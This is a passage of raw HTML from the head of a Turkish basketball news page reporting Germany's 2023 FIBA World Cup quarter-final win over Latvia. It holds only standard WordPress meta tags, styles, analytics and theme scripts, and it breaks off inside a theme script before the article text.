

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/
body_size: 38280
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Almanya, Letonya&#039;nın peri masalını bitirdi ve yarı finale adını yazdırdı! -</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Almanya ile Letonya, 2023 FIBA Dünya Kupası çeyrek final maçında kozlarını paylaştı. Adını yarı finale yazdıran taraf Almanlar oldu." />
	<link rel="canonical" href="https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Almanya, Letonya&#039;nın peri masalını bitirdi ve yarı finale adını yazdırdı! -" />
	<meta property="og:description" content="Almanya ile Letonya, 2023 FIBA Dünya Kupası çeyrek final maçında kozlarını paylaştı. Adını yarı finale yazdıran taraf Almanlar oldu." />
	<meta property="og:url" content="https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:published_time" content="2023-09-06T10:41:19+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/almanyawinsite-e1693994277558.png" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="662" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Hüseyin Karagöz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/hseyinkragoz" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Hüseyin Karagöz" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/","url":"https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/","name":"Almanya, Letonya'nın peri masalını bitirdi ve yarı finale adını yazdırdı! -","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2023-09-06T10:41:19+00:00","dateModified":"2023-09-06T10:41:19+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/e57b707ffb765700cbabc58666c4a9b1"},"description":"Almanya ile Letonya, 2023 FIBA Dünya Kupası çeyrek final maçında kozlarını paylaştı. Adını yarı finale yazdıran taraf Almanlar oldu.","breadcrumb":{"@id":"https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Almanya, Letonya&#8217;nın peri masalını bitirdi ve yarı finale adını yazdırdı!"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/e57b707ffb765700cbabc58666c4a9b1","name":"Hüseyin Karagöz","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/331eb4c27c59dfb183841b464d8dc25c?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/331eb4c27c59dfb183841b464d8dc25c?s=96&r=g","caption":"Hüseyin Karagöz"},"sameAs":["https://twitter.com/https://twitter.com/hseyinkragoz"],"url":"https://trendbasket.net/author/huseyin-karagoz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Almanya, Letonya&#8217;nın peri masalını bitirdi ve yarı finale adını yazdırdı! yorum beslemesi" href="https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/369364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=369364' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Falmanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Falmanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

